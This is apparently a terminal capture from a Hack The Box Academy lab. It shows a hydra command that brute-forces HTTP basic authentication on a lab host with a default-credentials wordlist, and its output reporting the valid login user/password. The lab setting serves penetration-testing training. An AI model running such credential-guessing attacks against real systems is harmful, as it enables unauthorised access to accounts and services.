 ┌─[eu-academy-4]─[10.10.14.241]─[htb-ac-1032889@htb-fkpaqiq8dq]─[~]
└──╼ [★]$ hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefau
ltpasslist.txt 83.136.255.149 -s 43320 http-get /
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-09 08:58:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://83.136.255.149:43320/
[43320][http-get] host: 83.136.255.149   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-09 08:58:17